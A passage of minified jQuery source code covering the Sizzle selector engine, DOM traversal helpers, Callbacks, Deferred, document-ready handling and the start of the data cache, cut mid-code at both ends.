H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function fa(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ga(a){return a[u]=!0,a}function ha(a){var b=n.createElement("div");try{return!!a(b)}catch(xa){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ia(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ja(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ka(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function la(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ma(a){return ga(function(b){return b=+b,ga(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function na(a){return a&&void 0!==a.getElementsByTagName&&a}c=ea.support={},f=ea.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ea.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ha(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ha(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ha(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(void 0!==b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if(void 0!==b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ha(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ha(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ha(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d||(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ja(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ja(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ea.matches=function(a,b){return ea(a,null,null,b)},ea.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(xa){}return ea(b,n,null,[a]).length>0},ea.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ea.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ea.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ea.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ea.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ea.selectors={cacheLength:50,createPseudo:ga,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ea.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ea.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ea.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),!1===t)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return(t-=e)===d||t%d==0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ea.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ga(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ga(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ga(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ga(function(a){return function(b){return ea(a,b).length>0}}),contains:ga(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ga(function(a){return V.test(a||"")||ea.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do{if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ma(function(){return[0]}),last:ma(function(a,b){return[b-1]}),eq:ma(function(a,b,c){return[c<0?c+b:c]}),even:ma(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:ma(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:ma(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:ma(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ka(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=la(b);function oa(){}oa.prototype=d.filters=d.pseudos,d.setFilters=new oa,g=ea.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ea.error(a):z(a,i).slice(0)};function pa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function ra(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sa(a,b,c){for(var d=0,e=b.length;d<e;d++)ea(a,b[d],c);return c}function ta(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function ua(a,b,c,d,e,f){return d&&!d[u]&&(d=ua(d)),e&&!e[u]&&(e=ua(e,f)),ga(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||sa(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ta(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ta(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ta(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function va(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=qa(function(a){return a===b},h,!0),l=qa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[qa(ra(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return ua(i>1&&ra(m),i>1&&pa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,i<e&&va(a.slice(i,e)),e<f&&va(a=a.slice(e)),e<f&&pa(a))}m.push(c)}return ra(m)}function wa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ta(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ea.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ga(f):f}return h=ea.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=va(b[c]),f[u]?d.push(f):e.push(f);f=A(a,wa(e,d)),f.selector=a}return f},i=ea.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(!(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0]))return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&na(b.parentNode)||b))){if(j.splice(i,1),!(a=f.length&&pa(j)))return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&na(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ha(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ha(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ia("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ha(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ia("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ha(function(a){return null==a.getAttribute("disabled")})||ia(K,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ea}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;b<e;b++)if(n.contains(d[b],this))return!0}));for(b=0;b<e;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(!(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a))||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if((f=d.getElementById(e[2]))&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))}).prototype=n.fn,A=n(d);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;b<d;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.uniqueSort(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g;function G(a){var b={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)!1===f[h].apply(c[0],c[1])&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function b(c){n.each(c,function(c,d){n.isFunction(d)?a.unique&&j.has(d)||f.push(d):d&&d.length&&"string"!==n.type(d)&&b(d)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);b<d;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(!0===a?--n.readyWait:n.isReady)||(n.isReady=!0,!0!==a&&--n.readyWait>0||(H.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function I(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J)):(d.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(I(),n.ready())}n.ready.promise=function(b){if(!H)if(H=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J);else{d.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&function b(){if(!n.isReady){try{c.doScroll("left")}catch(e){return a.setTimeout(b,50)}I(),n.ready()}}()}return H.promise(b)},n.ready.promise();var K;for(K in n(l))break;l.ownFirst="0"===K,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;(c=d.getElementsByTagName("body")[0])&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var L=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||!0!==b&&a.getAttribute("classid")===b)},M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if("string"==typeof(c=a.getAttribute(d))){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:M.test(c)?n.parseJSON(c):c)}catch(e){}n.data(a,b,c)}else c=void 0}return c}function P(a){var b
;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(L(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?null==(f=g[b])&&(f=g[n.camelCase(b)]):f=g,f}}function R(a,b,c){if(L(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return!!(a=a.nodeType?n.cache[a[n.expando]]:a[n.expando])&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 